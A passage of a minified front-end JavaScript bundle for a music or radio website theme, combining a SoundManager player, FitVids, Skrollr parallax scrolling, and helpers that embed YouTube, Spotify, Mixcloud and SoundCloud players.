e,i,n=null,o=t.position,a=t._360data.metadata.data;for(e=0,i=a.length;e<i;e++)if(o>=a[e].startTimeMS&&o<=a[e].endTimeMS){n=e;break}n!==a.currentItem&&n<a.length&&(t._360data.oLink.innerHTML=a.mainTitle+' <span class="metadata"><span class="sm2_divider"> | </span><span class="sm2_metadata">'+a[n].title+"</span></span>",a.currentItem=n)},this.strToTime=function(t){var e=t.split(":"),i=0,n;for(n=e.length;n--;)i+=parseInt(e[n],10)*Math.pow(60,e.length-1-n);return i},this.data=[],this.data.givenDuration=null,this.data.currentItem=null,this.data.mainTitle=t._360data.oLink.innerHTML,l=0;l<a.length;l++)this.data[l]={o:null,title:a[l].getElementsByTagName("p")[0].innerHTML,startTime:a[l].getElementsByTagName("span")[0].innerHTML,startSeconds:i.strToTime(a[l].getElementsByTagName("span")[0].innerHTML.replace(/[()]/g,"")),duration:0,durationMS:null,startTimeMS:null,endTimeMS:null,oNote:null};for(u=e.getElementsByClassName("duration","div",n),this.data.givenDuration=u.length?1e3*i.strToTime(u[0].innerHTML):0,l=0;l<this.data.length;l++)this.data[l].duration=parseInt(this.data[l+1]?this.data[l+1].startSeconds:(i.data.givenDuration?i.data.givenDuration:t.durationEstimate)/1e3,10)-this.data[l].startSeconds,this.data[l].startTimeMS=1e3*this.data[l].startSeconds,this.data[l].durationMS=1e3*this.data[l].duration,this.data[l].endTimeMS=this.data[l].startTimeMS+this.data[l].durationMS,this.totalTime+=this.data[l].duration},navigator.userAgent.match(/webkit/i)&&navigator.userAgent.match(/mobile/i)&&soundManager.setup({useHTML5Audio:!0}),soundManager.setup({html5PollingInterval:50,debugMode:t.location.href.match(/debug=1/i),consoleOnly:!0,flashVersion:9,useHighPerformance:!0}),soundManager.debugMode&&t.setInterval((function(){var e=t.threeSixtyPlayer;e&&e.lastSound&&e.lastSound._360data.fps&&void 0===t.isHome&&(soundManager._writeDebug("fps: ~"+e.lastSound._360data.fps),e.lastSound._360data.fps=0)}),1e3),t.ThreeSixtyPlayer=e}(window),function(t){t.fn.popupwindow=function(e){t("body").on("click",".qt-popupwindow",(function(e){var i,n,o,a,s,r;e.preventDefault();var l=t(this),u=l.attr("href"),c=l.attr("data-name"),d=l.attr("data-width"),h=l.attr("data-height");return i={height:600,width:600,toolbar:0,scrollbars:1,status:0,resizable:1,left:0,top:0,center:0,createnew:1,location:0,menubar:0,onUnload:null},d&&(i.width=d),h&&(i.height=h),1==i.center&&(i.top=(screen.height-(i.height+110))/2,i.left=(screen.width-i.width)/2),
n="location="+i.location+",menubar="+i.menubar+",height="+i.height+",width="+i.width+",toolbar="+i.toolbar+",scrollbars="+i.scrollbars+",status="+i.status+",resizable="+i.resizable+",left="+i.left+",screenX="+i.left+",top="+i.top+",screenY="+i.top,r=window.open(u,c,n),i.onUnload&&(unloadInterval=setInterval((function(){r&&!r.closed||(clearInterval(unloadInterval),i.onUnload.call(t(this)))}),500)),!1}))}}(jQuery),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],o=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">'+o+"</style>",n.appendChild(a.childNodes[1])}return e&&t.extend(i,e),this.each((function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var o=t(this).find(e.join(","));(o=(o=o.not("object object")).not(n)).each((function(){var e=t(this);if(!(e.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i,o,a=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));if(!e.attr("name")){var s="fitvid"+t.fn.fitVids._count;e.attr("name",s),t.fn.fitVids._count++}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),e.removeAttr("height").removeAttr("width")}}))}))},t.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(t,e,i){"use strict";function n(i){if(o=e.documentElement,a=e.body,W(),rt=this,ht=(i=i||{}).constants||{},i.easing)for(var n in i.easing)U[n]=i.easing[n];bt=i.edgeStrategy||"set",ct={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(dt=!1!==i.forceHeight)&&(Lt=i.scale||1),pt=i.mobileDeceleration||k,mt=!1!==i.smoothScrolling,gt=i.smoothScrollingDuration||_,vt={targetTop:rt.getScrollTop()},(Bt=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((ut=e.getElementById(i.skrollrBody||T))&&st(),Y(),At(o,[y,S],[b])):At(o,[y,w],[b]),rt.refresh(),Ct(t,"resize orientationchange",(function(){var t=o.clientWidth,e=o.clientHeight;(e!==Rt||t!==Ft)&&(Rt=e,Ft=t,zt=!0)}));var s=Q();return function t(){J(),St=s(t)}(),rt}var o,a,s={get:function(){return rt},init:function(t){return rt||new n(t)},VERSION:"0.6.30"},r=Object.prototype.hasOwnProperty,l=t.Math,u=t.getComputedStyle,c="touchstart",d="touchmove",h="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",v=f+"-after",y="skrollr",b="no-"+y,w=y+"-desktop",S=y+"-mobile",C="linear",x=1e3,k=.004,T="skrollr-body",_=200,O="start",P="end",M="center",A="bottom",E="___skrollable_id",D=/^(?:input|textarea|button|select)$/i,I=/^\s+|\s+$/g,$=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,q=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,L=/^(@?[a-z\-]+)\[(\w+)\]$/,j=/-([a-z0-9_])/g,N=function(t,e){return e.toUpperCase()},H=/[\-+]?[\d]*\.?[\d]+/g,F=/\{\?\}/g,R=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,z=/[a-z\-]+-gradient/g,V="",B="",W=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(u){var e=u(a,null);for(var i in e)if(V=i.match(t)||+i==i&&e[i].match(t))break;if(!V)return void(V=B="");"-"===(V=V[0]).slice(0,1)?(B=V,V={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[V]):B="-"+V.toLowerCase()+"-"}},Q=function(){var e=t.requestAnimationFrame||t[V.toLowerCase()+"RequestAnimationFrame"],i=It();return(Bt||!e)&&(e=function(e){var n=It()-i,o=l.max(0,1e3/60-n);return t.setTimeout((function(){i=It(),e()}),o)}),e},X=function(){var e=t.cancelAnimationFrame||t[V.toLowerCase()+"CancelAnimationFrame"];return(Bt||!e)&&(e=function(e){return t.clearTimeout(e)}),e},U={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};n.prototype.refresh=function(t){var n,o,a=!1;for(t===i?(a=!0,lt=[],Vt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),n=0,o=t.length;o>n;n++){var s=t[n],r=s,l=[],u=mt,c=bt,d=!1;if(a&&E in s&&delete s[E],s.attributes){for(var h=0,p=s.attributes.length;p>h;h++){var m=s.attributes[h];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match($);if(null!==g){var v={props:m.value,element:s,eventType:m.name.replace(j,N)};l.push(v);var y=g[1];y&&(v.constant=y.substr(1));var b=g[2];/p$/.test(b)?(v.isPercentage=!0,v.offset=(0|b.slice(0,-1))/100):v.offset=0|b;var w=g[3],S=g[4]||w;w&&w!==O&&w!==P?(v.mode="relative",v.anchors=[w,S]):(v.mode="absolute",w===P?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*Lt))}}else d=!0;else c=m.value;else u="off"!==m.value;else if(null===(r=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}var C,x,k;if(l.length)!a&&E in s?(k=s[E],C=lt[k].styleAttr,x=lt[k].classAttr):(k=s[E]=Vt++,C=s.style.cssText,x=Mt(s)),lt[k]={element:s,styleAttr:C,classAttr:x,anchorTarget:r,keyFrames:l,smoothScrolling:u,edgeStrategy:c,emitEvents:d,lastFrameIndex:-1},At(s,[f],[])}}for(_t(),n=0,o=t.length;o>n;n++){var T=lt[t[n][E]];T!==i&&(K(T),et(T))}return rt},n.prototype.relativeToAbsolute=function(t,e,i){var n=o.clientHeight,a=t.getBoundingClientRect(),s=a.top,r=a.bottom-a.top;return e===A?s-=n:e===M&&(s-=n/2),i===A?s+=r:i===M&&(s+=r/2),(s+=rt.getScrollTop())+.5|0},n.prototype.animateTo=function(t,e){e=e||{};var n=It(),o=rt.getScrollTop(),a=e.duration===i?x:e.duration;return(ft={startTop:o,topDiff:t-o,targetTop:t,duration:a,startTime:n,endTime:n+a,easing:U[e.easing||C],done:e.done}).topDiff||(ft.done&&ft.done.call(rt,!1),ft=i),rt},n.prototype.stopAnimateTo=function(){ft&&ft.done&&ft.done.call(rt,!0),ft=i},n.prototype.isAnimatingTo=function(){return!!ft},n.prototype.isMobile=function(){return Bt},n.prototype.setScrollTop=function(e,i){return yt=!0===i,Bt?Wt=l.min(l.max(e,0),qt):t.scrollTo(0,e),rt},n.prototype.getScrollTop=function(){return Bt?Wt:t.pageYOffset||o.scrollTop||a.scrollTop||0},n.prototype.getMaxScrollTop=function(){return qt},n.prototype.on=function(t,e){return ct[t]=e,rt},n.prototype.off=function(t){return delete ct[t],rt},n.prototype.destroy=function(){var t;X()(St),kt(),At(o,[b],[y,w,S]);for(var e=0,n=lt.length;n>e;e++)at(lt[e].element);o.style.overflow=a.style.overflow="",o.style.height=a.style.height="",ut&&s.setStyle(ut,"transform","none"),rt=i,ut=i,ct=i,dt=i,qt=0,Lt=1,ht=i,pt=i,jt="down",Nt=-1,Ft=0,Rt=0,zt=!1,ft=i,mt=i,gt=i,vt=i,yt=i,Vt=0,bt=i,Bt=!1,Wt=0,wt=i};var Y=function(){var n,s,r,u,f,m,g,v,y,b,w,S;Ct(o,[c,d,h,p].join(" "),(function(t){var o=t.changedTouches[0];for(u=t.target;3===u.nodeType;)u=u.parentNode;switch(f=o.clientY,m=o.clientX,b=t.timeStamp,D.test(u.tagName)||t.preventDefault(),t.type){case c:n&&n.blur(),rt.stopAnimateTo(),n=u,s=g=f,r=m,y=b;break;case d:D.test(u.tagName)&&e.activeElement!==u&&t.preventDefault(),v=f-g,S=b-w,rt.setScrollTop(Wt-v,!0),g=f,w=b;break;default:case h:case p:var a=s-f,C=r-m,x;if(49>C*C+a*a){if(!D.test(n.tagName)){n.focus();var k=e.createEvent("MouseEvents");k.initMouseEvent("click",!0,!0,t.view,1,o.screenX,o.screenY,o.clientX,o.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),n.dispatchEvent(k)}return}n=i;var T=v/S;T=l.max(l.min(T,3),-3);var _=l.abs(T/pt),O=T*_+.5*pt*_*_,P=rt.getScrollTop()-O,M=0;P>qt?(M=(qt-P)/O,P=qt):0>P&&(M=-P/O,P=0),_*=1-M,rt.animateTo(P+.5|0,{easing:"outCubic",duration:_})}})),t.scrollTo(0,0),o.style.overflow=a.style.overflow="hidden"},G=function(){var t,e,i,n,a,s,r,u,c,d,h,p=o.clientHeight,f=Ot();for(u=0,c=lt.length;c>u;u++)for(e=(t=lt[u]).element,i=t.anchorTarget,a=0,s=(n=t.keyFrames).length;s>a;a++)d=(r=n[a]).offset,h=f[r.constant]||0,r.frame=d,r.isPercentage&&(d*=p,r.frame=d),"relative"===r.mode&&(at(e),r.frame=rt.relativeToAbsolute(i,r.anchors[0],r.anchors[1])-d,at(e,!0)),r.frame+=h,dt&&!r.isEnd&&r.frame>qt&&(qt=r.frame);for(qt=l.max(qt,Pt()),u=0,c=lt.length;c>u;u++){for(a=0,s=(n=(t=lt[u]).keyFrames).length;s>a;a++)h=f[(r=n[a]).constant]||0,r.isEnd&&(r.frame=qt-r.offset+h);t.keyFrames.sort($t)}},Z=function(t,e){for(var i=0,n=lt.length;n>i;i++){var o,a,l=lt[i],u=l.element,c=l.smoothScrolling?t:e,d=l.keyFrames,h=d.length,p=d[0],y=d[d.length-1],b=c<p.frame,w=c>y.frame,S=b?p:y,C=l.emitEvents,x=l.lastFrameIndex;if(b||w){if(b&&-1===l.edge||w&&1===l.edge)continue;switch(b?(At(u,[m],[v,g]),C&&x>-1&&(Tt(u,p.eventType,jt),l.lastFrameIndex=-1)):(At(u,[v],[m,g]),C&&h>x&&(Tt(u,y.eventType,jt),l.lastFrameIndex=h)),l.edge=b?-1:1,l.edgeStrategy){case"reset":at(u);continue;case"ease":c=S.frame;break;default:case"set":var k=S.props;for(o in k)r.call(k,o)&&(a=ot(k[o].value),0===o.indexOf("@")?u.setAttribute(o.substr(1),a):s.setStyle(u,o,a));continue}}else 0!==l.edge&&(At(u,[f,g],[m,v]),l.edge=0);for(var T=0;h-1>T;T++)if(c>=d[T].frame&&c<=d[T+1].frame){var _=d[T],O=d[T+1];for(o in _.props)if(r.call(_.props,o)){var P=(c-_.frame)/(O.frame-_.frame);P=_.props[o].easing(P),a=nt(_.props[o].value,O.props[o].value,P),a=ot(a),0===o.indexOf("@")?u.setAttribute(o.substr(1),a):s.setStyle(u,o,a)}C&&x!==T&&(Tt(u,"down"===jt?_.eventType:O.eventType,jt),l.lastFrameIndex=T);break}}},J=function(){zt&&(zt=!1,_t());var t,e,n=rt.getScrollTop(),o=It();if(ft)o>=ft.endTime?(n=ft.targetTop,t=ft.done,ft=i):(e=ft.easing((o-ft.startTime)/ft.duration),n=ft.startTop+e*ft.topDiff|0),rt.setScrollTop(n,!0);else if(!yt){var a;vt.targetTop-n&&(vt={startTop:Nt,topDiff:n-Nt,targetTop:n,startTime:Ht,endTime:Ht+gt}),o<=vt.endTime&&(e=U.sqrt((o-vt.startTime)/gt),n=vt.startTop+e*vt.topDiff|0)}if(yt||Nt!==n){yt=!1;var r={curTop:n,lastTop:Nt,maxTop:qt,direction:jt=n>Nt?"down":Nt>n?"up":jt},l;!1!==(ct.beforerender&&ct.beforerender.call(rt,r))&&(Z(n,rt.getScrollTop()),Bt&&ut&&s.setStyle(ut,"transform","translate(0, "+-Wt+"px) "+wt),Nt=n,ct.render&&ct.render.call(rt,r)),t&&t.call(rt,!1)}Ht=o},K=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var n,o,a,s,r=t.keyFrames[e],l={};null!==(s=q.exec(r.props));)a=s[1],o=s[2],null!==(n=a.match(L))?(a=n[1],n=n[2]):n=C,o=o.indexOf("!")?tt(o):[o.slice(1)],l[a]={value:o,easing:U[n]};r.props=l}},tt=function(t){var e=[];return R.lastIndex=0,t=t.replace(R,(function(t){return t.replace(H,(function(t){return t/255*100+"%"}))})),B&&(z.lastIndex=0,t=t.replace(z,(function(t){return B+t}))),t=t.replace(H,(function(t){return e.push(+t),"{?}"})),e.unshift(t),e},et=function(t){var e,i,n={};for(e=0,i=t.keyFrames.length;i>e;e++)it(t.keyFrames[e],n);for(n={},e=t.keyFrames.length-1;e>=0;e--)it(t.keyFrames[e],n)},it=function(t,e){var i;for(i in e)r.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},nt=function(t,e,i){var n,o=t.length;if(o!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var a=[t[0]];for(n=1;o>n;n++)a[n]=t[n]+(e[n]-t[n])*i;return a},ot=function(t){var e=1;return F.lastIndex=0,t[0].replace(F,(function(){return t[e++]}))},at=function(t,e){for(var i,n,o=0,a=(t=[].concat(t)).length;a>o;o++)n=t[o],(i=lt[n[E]])&&(e?(n.style.cssText=i.dirtyStyleAttr,At(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=Mt(n),n.style.cssText=i.styleAttr,At(n,i.classAttr)))},st=function(){wt="translateZ(0)",s.setStyle(ut,"transform",wt);var t=u(ut),e=t.getPropertyValue("transform"),i=t.getPropertyValue(B+"transform"),n;e&&"none"!==e||i&&"none"!==i||(wt="")};s.setStyle=function(t,e,i){var n=t.style;if("zIndex"===(e=e.replace(j,N).replace("-","")))isNaN(i)?n[e]=i:n[e]=""+(0|i);else if("float"===e)n.styleFloat=n.cssFloat=i;else try{V&&(n[V+e.slice(0,1).toUpperCase()+e.slice(1)]=i),n[e]=i}catch(t){}};var rt,lt,ut,ct,dt,ht,pt,ft,mt,gt,vt,yt,bt,wt,St,Ct=s.addEvent=function(e,i,n){for(var o=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),n.call(this,e)},a,s=0,r=(i=i.split(" ")).length;r>s;s++)a=i[s],e.addEventListener?e.addEventListener(a,n,!1):e.attachEvent("on"+a,o),Qt.push({element:e,name:a,listener:n})},xt=s.removeEvent=function(t,e,i){for(var n=0,o=(e=e.split(" ")).length;o>n;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},kt=function(){for(var t,e=0,i=Qt.length;i>e;e++)t=Qt[e],xt(t.element,t.name,t.listener);Qt=[]},Tt=function(t,e,i){ct.keyframe&&ct.keyframe.call(rt,t,e,i)},_t=function(){var t=rt.getScrollTop();qt=0,dt&&!Bt&&(a.style.height=""),G(),dt&&!Bt&&(a.style.height=qt+o.clientHeight+"px"),Bt?rt.setScrollTop(l.min(rt.getScrollTop(),qt)):rt.setScrollTop(t,!0),yt=!0},Ot=function(){var t,e,i=o.clientHeight,n={};for(t in ht)"function"==typeof(e=ht[t])?e=e.call(rt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},Pt=function(){var t,e=0;return ut&&(e=l.max(ut.offsetHeight,ut.scrollHeight)),(t=l.max(e,a.scrollHeight,a.offsetHeight,o.scrollHeight,o.offsetHeight,o.clientHeight))-o.clientHeight},Mt=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},At=function(e,n,o){var a="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[a],a="baseVal"),o!==i){for(var s=e[a],r=0,l=o.length;l>r;r++)s=Dt(s).replace(Dt(o[r])," ");s=Et(s);for(var u=0,c=n.length;c>u;u++)-1===Dt(s).indexOf(Dt(n[u]))&&(s+=" "+n[u]);e[a]=Et(s)}else e[a]=n},Et=function(t){return t.replace(I,"")},Dt=function(t){return" "+t+" "},It=Date.now||function(){return+new Date},$t=function(t,e){return t.frame-e.frame},qt=0,Lt=1,jt="down",Nt=-1,Ht=It(),Ft=0,Rt=0,zt=!1,Vt=0,Bt=!1,Wt=0,Qt=[];"function"==typeof define&&define.amd?define([],(function(){return s})):"undefined"!=typeof module&&module.exports?module.exports=s:t.skrollr=s}(window,document),function(t){"use strict";function e(t){var e=t.match(/(\d+)/g);return new Date(e[0],e[1]-1,e[2])}var i;t.onAir2Obj={},t.onAir2Obj.body=t("body"),t.onAir2Obj.htmlAndbody=t("html,body"),window.goBack=function(t){var e="http://www.mysite.com",i=window.location.hash,n;return history.back(),window.location.hash!==i||"string"==typeof document.referrer&&""!==document.referrer||window.setTimeout((function(){window.location.href=e}),1e3),t&&(t.preventDefault&&t.preventDefault(),t.preventPropagation&&t.preventPropagation()),!1},t.fn.qtIsMobileBrowser=function(t){return!!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.fn.embedMixcloudPlayer=function(t){var e=encodeURIComponent(t),i;return'<iframe data-state="0" class="mixcloudplayer" width="100%" height="80" src="//www.mixcloud.com/widget/iframe/?feed='+(e=e.replace("https","http"))+'&embed_uuid=addfd1ba-1531-4f6e-9977-6ca2bd308dcc&stylecolor=&embed_type=widget_standard" frameborder="0"></iframe><div class="canc"></div>'},t.fn.embedVideo=function(t,e,i){i=e/16*9;var n,o,a=t.match(/=[\w-]{11}/)[0].replace(/=/,""),s;return'<iframe width="'+e+'" height="'+i+'" src="'+window.location.protocol+"//www.youtube.com/embed/"+a+'?html5=1" frameborder="0" class="youtube-player" allowfullscreen></iframe>'},t.fn.embedSpotify=function(t,e,i){var n;return'<iframe src="https://open.spotify.com/embed/track/'+t.split("https://open.spotify.com/track/").join("")+'" width="'+e+'" height="'+i+'" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>'},t.fn.NewYoutubeResize=function(){t("iframe").each((function(e,i){var n=t(i);if(n.attr("src")){var o=n.attr("src");if(o.match("youtube.com")||o.match("vimeo.com")||o.match("vevo.com")||o.match("dailymotion.com")){var a=n.parent().width(),s=n.height();n.css({width:a}),n.height(a/16*9)}}}))},t.fn.imagesLoaded=function(){var e=this.find('img[src!=""]');if(!e.length)return t.Deferred().resolve().promise();var i=[];return e.each((function(){var e=t.Deferred();i.push(e);var n=new Image;n.onload=function(){e.resolve()},n.onerror=function(){e.resolve()},n.src=this.src})),t.when.apply(t,i)},t.fn.transformlinks=function(e){void 0===e&&(e="body"),t("body").hasClass("qt-autoembed-disable")||(jQuery(e).find("a[href*='youtube.com'],a[href*='youtu.be'],a[href*='mixcloud.com'],a[href*='soundcloud.com'], [data-autoembed]").not(".qw-disableembedding").each((function(e){function i(t){return e.replaceWith(t),!0}var n=jQuery(this);if(!n.parent().hasClass("qw-disableembedding")){var o=n.attr("href");n.attr("data-autoembed")&&(o=n.attr("data-autoembed"));var a=n.parent().width();0===a&&(a=n.parent().parent().parent().width()),0===a&&(a=n.parent().parent().parent().width()),0===a&&(a=n.parent().parent().parent().parent().width());var s=n.height(),e=n,r=/(http|https):\/\/(\w{0,3}\.)?youtube\.\w{2,3}\/watch\?v=[\w-]{11}/gi,l=o.match(r);if(null!==l)for(var u=0;u<l.length;u++)i(o=o.replace(l[u],t.fn.embedVideo(l[u],a,a/16*9)));var r=/https:\/\/open\.spotify\.\w{2,3}\/track\/[\w-]{22}/gi,c=o.match(r);if(null!==c)for(var u=0;u<c.length;u++)i(o=o.replace(c[u],t.fn.embedSpotify(c[u],a,80)));var d="",h="",p,r=/(http|https)(\:\/\/soundcloud.com\/+([a-zA-Z0-9\/\-_]*))/g,f=o.match(r);if(null!==f)for(u=0;u<f.length;u++){var m=f[u].replace(":","%3A");m=m.replace("https","http"),jQuery.getJSON("https://soundcloud.com/oembed?maxheight=140&format=js&url="+m+"&iframe=true&callback=?",(function(e){d=e.html,n.closest("li").length>0?n.closest("li").hasClass("qt-collapsible-item")&&(p=t(d),i('<div class="qt-dynamic-iframe" data-src="'+(h=p.attr("src"))+'"></div>')):i(d)}))}var r=/(http|https)\:\/\/www\.mixcloud\.com\/[\w-]{0,150}\/[\w-]{0,150}\/[\w-]{0,1}/gi;if(null!==(l=o.match(r)))for(u=0;u<l.length;u++)i(o=o.replace(l[u],t.fn.embedMixcloudPlayer(l[u])));t.fn.NewYoutubeResize()}})),t.onAir2Obj.body.on("click",".qt-collapsible li",(function(e){var i=t(this);if(i.hasClass("active")){var n=i.find(".qt-dynamic-iframe"),o=n.attr("data-src");n.replaceWith('<iframe src="'+o+'" frameborder="0"></iframe>'),t.fn.NewYoutubeResize()}})))},t.fn.qtFitvids=function(){void 0!==t.fn.fitVids&&t("#maincontent").fitVids()},t.fn.qtMobileNav=function(){return t.onAir2Obj.body.find(".side-nav li.menu-item-has-children").each((function(e,i){var n=t(i);n.append("<a class='qt-openthis'><i class='dripicons-chevron-down'></i></a>"),n.on("click",".qt-openthis",(function(t){t.preventDefault(),n.toggleClass("open")}))})),!0},t.fn.slickGallery=function(){0!==t(".qt-slickslider, .qt-slick").length&&t(".qt-slickslider, .qt-slick").not(".slick-initialized").each((function(){var e=t(this),i=e.attr("data-slidestoshow"),n=e.attr("data-slidestoshowmobile"),o=e.attr("data-slidestoshowipad"),a=e.attr("data-appendArrows");void 0!==i&&""!==i||(i=1),void 0!==n&&""!==n||(n=1),void 0!==o&&""!==o||(o=i),a=void 0===a||""===a?e:e.closest(a),e.slick({slidesToScroll:1,pauseOnHover:"true"===e.attr("data-pauseonhover"),infinite:"true"===e.attr("data-infinite"),autoplay:"true"===e.attr("data-autoplay"),autoplaySpeed:4e3,centerPadding:0,slide:".qt-item",dots:"true"===e.attr("data-dots"),variableWidth:"true"===e.attr("data-variablewidth"),arrows:"true"===e.attr("data-arrows"),centerMode:"true"===e.attr("data-centermode"),slidesToShow:i,appendArrows:a,responsive:[{breakpoint:1170,settings:{slidesToShow:o,arrows:1===o,dots:o>1}},{breakpoint:600,settings:{arrows:"true"===e.attr("data-arrowsmobile"),centerMode:"true"===e.attr("data-centermodemobile"),centerPadding:0,variableWidth:"true"===e.attr("data-variablewidthmobile"),variableHeight:!1,dots:"true"===e.attr("data-dotsmobile"),slidesToShow:1,draggable:!1,swipe:!0,touchMove:!0,infinite:"true"===e.attr("data-infinitemobile")}}]}).promise().done((function(){e.removeClass("qt-invisible")}))}))},t.fn.qtQtSwitch=function(){t.onAir2Obj.body.off("click","[data-qtswitch]"),t.onAir2Obj.body.on("click","[data-qtswitch]",(function(e){var i=t(this);e.preventDefault(),t(i.attr("data-target")).toggleClass(i.attr("data-qtswitch"))})),t("[data-expandable]").each((function(e,i){var n,o=t(i).attr("data-expandable"),a=t(o);""!==o&&a.hasClass("open")&&a.velocity({properties:{height:a.find(".qt-expandable-inner").height()+"px"},options:{duration:50}})})),t.onAir2Obj.body.off("click","[data-expandable]"),t.onAir2Obj.body.on("click","[data-expandable]",(function(e){e.preventDefault();var i=t(this),n=t(i.attr("data-expandable"));n.hasClass("open")?(n.removeClass("open"),n.velocity({properties:{height:0},options:{duration:300}})):(n.addClass("open"),n.velocity({properties:{height:n.find(".qt-expandable-inner").height()+"px"},options:{duration:300}}))}))},t.fn.parallaxV3=function(e){var i=t(window).height(),n=t(window).width(),o,a=0;/Mozilla/i.test(navigator.userAgent)&&(a=800);var s=t.extend({speed:.15},e);return this.each((function(){var e=t(this),o=t(window).scrollTop(),r=e.offset().top,l=e.outerHeight(),u=Math.round((r-o)*s.speed),c=s.speed/6;if(e.initialBlur=e.attr("data-blurStart"),e.css("background-position","center "+u+"px"),e.scrolling=e.attr("data-scrolling"),e.hasClass("vc_parallax")?e.css({opacity:1}):e.css({opacity:.55}),e.css("background-attachment","fixed"),t.fn.qtIsMobileBrowser()||n<1279)return e.css("background-attachment","local"),void e.css("background-position","center center");if(e.css("background-attachment","fixed"),!t.onAir2Obj.body.hasClass("mobile")){var d=5,h=Date.now(),p=h;o=t(window).scrollTop(),r=e.offset().top-a,l=e.outerHeight(),u=Math.round((r-o)*c),e.css({"background-position":"center "+u+"px","min-height":l}),t(document).scroll((function(){if((h=Date.now())>p+5){if(o=t(window).scrollTop(),r=e.offset().top-a,l=e.outerHeight(),r+l<=o||r>=o+i)return;u=Math.round((r-o)*c),e.css("background-position","center "+u+"px"),p=h}}))}}))},t.fn.dynamicBackgrounds=function(e){void 0===e&&(e="body"),t(e+" [data-bgimage]").each((function(){var e=t(this),i=e.attr("data-bgimage"),n=e.attr("data-parallax"),o=1.5,a=e.attr("data-bgattachment");void 0===a&&(a="static"),""!==i&&(e.css({"background-image":"url("+i+")","background-size":"cover","background-position":"center center","background-repeat":"no-repeat","-webkit-transform":"translate3d(0, 0, 0)","-webkit-backface-visibility":"hidden","-webkit-perspective":"1000"}),"1"===n?(e.data("speed")&&(o=e.data("speed")),e.parallaxV3({speed:o})):e.css({opacity:.55}))}))},t.fn.qtPageloadInit=function(){t(".button-collapse").sideNav(),t(".button-playlistswitch").sideNav({menuWidth:280,edge:"right",closeOnClick:!1,draggable:!1}),t.onAir2Obj.body.off("click",".button-playlistswitch-close"),t.onAir2Obj.body.on("click",".button-playlistswitch-close",(function(e){e.preventDefault(),t(".button-playlistswitch").sideNav("hide")})),t.onAir2Obj.body.off("click",".qt-scrolltop"),t.onAir2Obj.body.on("click",".qt-scrolltop",(function(e){e.preventDefault(),t("html, body").animate({scrollTop:0},"slow")}))},t.fn.qtPushpin=function(){if(void 0!==t.fn.pushpin&&t(window).width()>1280&&t(".qt-pushpin").length>0){t(".qt-pushpin").css({width:t(".qt-pushpin").width()});var 